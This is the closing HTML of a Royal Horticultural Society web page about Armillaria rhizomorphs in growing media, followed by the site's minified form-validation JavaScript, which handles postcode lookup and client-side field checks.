        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

       
        <a href="#" class="back-to-top js-back-to-top" role="button">
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </a>
        
        <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
        
        <script type="text/javascript">
            if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
        </script>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="tPcaTeEK+NeoYZ78sjGM4Ocm6yXLsCi31kV4EFpXq4G7RRK0Ja7VUW+Owfqvtiv5GAdihmdeh1asK21NH+jTyoGbHtVptQWPCL6EI7yp6GW79G8QNcS8ZdWQw6oPb16CeZuNXSpAOU4rxdxGXz5y/IXTCPck+iXMiKjr75pPTMuJZKbPC36Rvek8+85avpMk0dUAl7GBGVlPHYSuiAEKkBD3HWF+15p5yr3qaA5Jse139HUcLJRWjn+RrLJs+pd9OQMvCWNq8S0yGGHYh9/CCrlPvaOxaZXXnjC/DCoyS67uvU7D0is5lj3U2lO410N0KH2Vr7qJOZVLm2YyPJmWsi2RtIoqacMHEwT8UFmPLQYX8lax6UTTrP0IHvlDnq/mCD1dAIyvKbKe/dK/qBPAYXhEicdgcSw4P2qEo+baPaMa9unzGKNqxqNhsmG1R9A+Ws/vua4Xuw9hUWtm27znPtFnWsFgs1yNI7cf63kK3Y+CCBkXlixM1CHArykpAhoR3b7HXb8q5JgxkrjhO+TGEloehuCc6WZIUswcg21ZVmer3b8qnofWIkryCiAQmROI3OBkv5KjZCJqA1pcMcO8o0rxqi2wd6yl+1hg2XAFSV9EBqg7IeBMYUabXG3MRu/13eGI/PgqocEvSYtxhSnQFCzniI31IpaCq3ox3xZwbod5V8Kh3Snq7ximFpygs1OmJNU6cHmr7ta6AX6iFapB3OkqTvmJvy8XO+Bb2hjQXltCdfs11PfJX6jJpZ/Jv0kI8rtMOzRdQF0ydEGlm7lOUAPy5sijFTjNrOR9/MQrT3GoQQNE0Nj20XAMXEbU6VMMenyT4gwpa+P/ghO4cPsDOO5DwUTIyDvTuYgYdsSjVKLd+J16NzTx0AE2W/NT9vDDxwAWjmM0uLofkoJLv/kvlDD/jT08OrWpDrxaAgFzmTkZrhGmIObhLlNLiXXK96/3FrNfep89o1U1jxBho2vwpZb74jzH1r1QKh7mhWSDj9aAI7cTEWJvdB12IRXgcgnn" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
     
    <script type="text/javascript">
          $(document).ready(function(){
             
            $("#secondaryMenu1").click(function () {
                $(this).toggleClass("is-active");
                $("#secondaryMenu2").removeClass("is-active");

				$("#panel1").toggleClass( "is-active")
                $("#panel2").removeClass("is-active");
                
			});    
				
              $("#secondaryMenu2").click(function () {
                  $(this).toggleClass("is-active");
                  $("#secondaryMenu1").removeClass("is-active");
                  $("#panel2").toggleClass( "is-active")
				  $("#panel1").removeClass("is-active");
			}); 
			
			$('a#signout').click(function(){
			    localStorage.setItem('userToken', '');
			    location.href = "/"; 				
			}); 

			
			
          });
    </script>
    
    <script type="text/javascript">
        window.slimmage = {verbose:true};
    </script>

         
    
    
    

     

    <script   src="/wwwroot/js/bundles/form-validator.min.js?v=63838"  type="text/javascript" ></script>
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid" value="f99c8f72-8678-4c14-a1e2-6f1b1aa79916"/>
    <input name="ctl00$ctl00$ctl00$ctl00$pageName" type="hidden" id="pageName" value="Behaviour of severed rhizomorphs of Armillaria mellea and A. gallica in growing media" />
    <input type="hidden" id="pageType"  value="RHSWebsite.ScienceProject" />
    <input type="hidden" id="pageTemplate" value="TransformationsViewer" />
    <input type="hidden" id="pageTitle" value="Plant diseases - Armillaria in growing media" />
    <input type="hidden" id="pageLocation" value="/science/plant-health-in-gardens/pathology/projects/behaviour-of-armillaria-in-growing-media" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2018-02-19T11:10:59.084" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-01-29T14:18:39.500" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    
    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script> 
    

    
    
    
    




    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/form-validator.min.js?v=63838
body_size: 1515
content:
!function(i){i.fn.postCodeFinder=function(){var t=this;function a(e){alert(e.status+" "+e.statusText+" "+e.responseText)}function d(e){var t=i(this).attr("data-id");return 0==t.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddressDetails",data:"{'AddressId': '"+t+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.StreetAddress.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").hide(),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#addressesContainer").hide(),i(".streetaddress").show(),i(".streetaddress").val(e.d.StreetAddress),i(".addressTown").val(e.d.Town),i(".addressCounty").val(e.d.County),i(".post-code").val(e.d.PostCode))},error:a}),!1}t.find("#addressesContainer").hide(),t.find("#addressError").hide(),t.find("#findaddressLink").on("click",function(){var e=t.find("#txtPostCode").val();return 0==e.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddresses",data:"{'postcode': '"+e+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.AddressesList.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").addClass("hidden"),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#StreetAddressField").removeClass("hidden"),i("#TownField").removeClass("hidden"),i("#CountyField").removeClass("hidden"),i("#addressesContainer").show(),i("div.addresses").html(e.d.AddressesList),i(".streetaddress").hide(),i("div.addresses li").on("click",d))},error:a}),!1})}}(jQuery),app.directive("formsValidator",function(){return{link:function(e,s,t){function n(e){e.find('*[data-msg="true"]').hide()}function r(e){e.find("div#error-msg").addClass("show-message"),e.find('*[data-req="true"]').attr("data-valid","false"),e.find('*[data-msg="true"]').show()}function o(e){e.hasClass("dob")||e.find("input[type=text]").parent("div").addClass("valid-sudo"),e.find("div#valid-message").addClass("show-message"),e.find("select").addClass("valid"),e.find("input[type=text]").addClass("valid"),e.find('*[data-req="true"]').attr("data-valid","true")}function a(){var e=s.find('*[data-req="true"][data-type="file"]').closest("li");if(n(e),0!==e.find("input:file").get(0).files.length)return o(e),1;r(e)}function d(e){var t=s.find('*[data-req="true"][data-type="date"]');if(t){var a=t.closest("li"),d=t.find("#DateDay option:selected").val(),i=t.find("#DateMonth option:selected").val(),t=t.find("#DateYear option:selected").val();if("none"===d||"none"===i||"none"===t)return null===e?void r(a):void("DateYear"===e.attr("id")&&r(a));a.find("input[type=text]").val(d+"-"+i+"-"+t),o(a)}}s.find("input[type=text], textarea").keypress(function(e){if(13===e.keyCode)return e.preventDefault(),!1}),s.find('*[data-req="true"][data-type="file"]').find("input.HiddenButton").css("display","none"),s.find('*[data-req="true"][data-type="file"]').find("span.UploaderLabel").css("display","none"),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]:nth-child(0)").prop("checked",!0),s.find('*[data-req="true"][data-type="radio"]').attr("data-valid","true"),s.find('*[data-msg="true"]').hide(),$.each(s.find('*[data-req="true"][action]'),function(e,t){t=$(t).attr("data-link-field");s.find('div[data-link-field-Id="'+t+'"]').closest("li").hide()}),0<s.find('*[data-req="true"][data-type="postcode"]').length&&(postpone=setTimeout(function(){$("div.form-generic").postCodeFinder()},100)),function(){var e=s.find('*[data-req="true"][data-type="date"]');if(e){var t=e.attr("date-year-start"),a=e.attr("date-year-select");"undefined"===jQuery.type(t)&&(t=1920),s.find('*[data-req="true"][data-type="date"]').closest("li").find("input[type=text]").hide();var d=jQuery('<select class="dateSel" style="width:30%; " id="DateDay"></select>'),n=jQuery('<option value="none">Day</option>');for(n.appendTo(d),i=1;i<32;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(d);d.appendTo(e);var r=jQuery('<select class="dateSel" style="width:30%;" id="DateMonth"></select>');r.append(jQuery('<option value="none">Month</option>')),r.append(jQuery('<option value="1">Jan</option>')),r.append(jQuery('<option value="2">Feb</option>')),r.append(jQuery('<option value="3">Mar</option>')),r.append(jQuery('<option value="4">Apr</option>')),r.append(jQuery('<option value="5">May</option>')),r.append(jQuery('<option value="6">June</option>')),r.append(jQuery('<option value="7">July</option>')),r.append(jQuery('<option value="8">Aug</option>')),r.append(jQuery('<option value="9">Sept</option>')),r.append(jQuery('<option value="10">Oct</option>')),r.append(jQuery('<option value="11">Nov</option>')),r.append(jQuery('<option value="12">Dec</option>')),r.appendTo(e);var o=jQuery('<select class="dateSel" style="width:35%;" id="DateYear"></select>');for((n=jQuery('<option value="none">Year</option>')).appendTo(o),i=t;i<2015;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(o);o.appendTo(e),o.find('option[value="'+a+'"]').attr("selected","selected")}}(),s.find('*[data-req="true"][data-type="numeric"]').find("input[type=text]").keyup(function(e){var t=$(this).val();$(this).val(t.replace(/[^0-9]/g,""))}),s.find('*[data-req="true"][data-type="text"], *[data-req="true"][data-type="postcode"], *[data-req="true"][data-type="numeric"] ').find("select, input[type=text], textarea").on("blur",function(){var e=$(this).closest("li");n(e),(0<$(this).val().length?o:r)(e)}),s.find('*[data-req="true"][data-type="email"]').find("input[type=text]").on("blur",function(){var e,t,a=$(this).closest("li");n(a),e=$(this).val(),t=new RegExp(/\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/),(e.match(t)?o:r)(a)}),s.find('*[data-req="true"][data-type="select"]').find("select").on("change",function(){var e=$(this).closest("li");n(e),("none"!==$(this).val()?o:r)(e)}),s.find('*[data-req="true"][data-type="date"]').find("select").on("change",function(){n($(this).closest("li")),d($(this))}),s.find('*[data-req="true"][data-type="file"]').find("input[type=file]").on("change",function(){a()}),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]").on("click",function(){var e=$(this).closest("li"),d=$(this);(0<e.find("input:radio:checked").length?o:r)(e);var t=e.find('*[data-req="true"][action]');void 0===t&&(a=t.attr("data-link-field"),a=s.find('div[data-link-field-Id="'+a+'"]').closest("li"),n(e),"yes"===$(this).attr("value").toLowerCase()?(a.show(),a.find('*[data-req="true"]').attr("data-valid","false")):(a.hide(),a.find('*[data-req="true"]').attr("data-valid","true")));var a=s.find('*[data-req="true"][rel]');$.each(a,function(e,t){var a=$(t).find("input[type=radio]");d.attr("id")!==a.attr("id")&&(a.removeAttr("checked"),(t=s.find('div[data-link-field-Id="'+$(t).attr("data-link-field")+'"]').closest("li")).hide(),t.find('*[data-req="true"]').attr("data-valid","true"))})}),s.find('*[data-type="submit"]').find("input[type=submit]").on("click",function(e){if(d(null),function(){var o=[],e=$.find('div[data-req="true"][group]');$.each(e,function(e,t){var a,d,i,n,r=$(t);a=o,d=r.attr("group"),i=$(t),n=!1,(t={ID:d,itemList:new Array}).itemList.push(i),$.each(a,function(e,t){t.ID===d&&(n=!0,t.itemList.push(i))}),n||a.push(t)});var a=!1,d=null,i="";$.each(o,function(e,t){a=!1,$.each(t.itemList,function(e,t){t=$(t);i=(d=t).attr("group"),0<t.find("input[type=text]").val().length&&(a=!0)}),!1===a?d.closest("li").find("div.error-msg").removeClass("error-msg"):$.each($.find('*[data-req="true"][group="'+i+'"]'),function(e,t){$(t).attr("data-valid","true")})})}(),s.find('*[data-req="true"][data-valid="false"]').each(function(e){r($(this).closest("li"))}),a(),0<s.find('*[data-req="true"][data-valid="false"]').length)return e.preventDefault(),!1})}}});